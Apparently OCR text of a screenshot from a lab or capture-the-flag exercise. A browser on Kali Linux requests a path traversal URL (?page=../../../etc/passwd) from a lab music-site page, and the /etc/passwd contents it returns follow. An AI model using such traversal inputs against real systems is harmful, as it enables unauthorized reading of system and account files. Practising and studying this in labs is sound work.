 10.10.222.222/?page=../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Cb JSON to One Line to c…
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/
sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/
bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/
bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/
bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List
Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/
libuuid:/bin/sh
Search
Search for... Go!
Discography
Relax
Sleep
Chill
Coffee
Vibe
Game